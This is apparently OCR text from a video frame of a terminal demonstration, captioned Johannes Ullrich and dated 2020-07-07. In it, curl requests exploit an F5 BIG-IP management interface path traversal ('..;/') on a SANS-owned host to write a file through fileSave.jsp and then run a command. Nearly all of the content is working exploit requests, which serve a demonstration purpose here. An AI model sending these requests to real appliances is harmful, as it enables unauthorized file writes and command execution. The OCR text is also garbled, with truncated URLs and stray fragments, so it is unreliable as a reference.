 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help Tue
f5
jullrich@MBP2019 ~ % url -k 'https://f5.sans.edu/tmui/login.jsp/..;/tmui/locallb/workspac
ileName=/tmp/test&content=id'
zsh: command not found: url
jullrich@MBP2019 ~ % curl -k 'https://f5.sans.edu/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp?
fileName=/tmp/test&content=id'
jullrich@MBP2019 ~ % curl -k 'https://f5.sans.edu/tmui/login.jsp/..;/tmui/locallb/workspace c
ommand=list+/tmp/test'
STO
CE
Johannes Ullrich
2020-07-07 13:32:58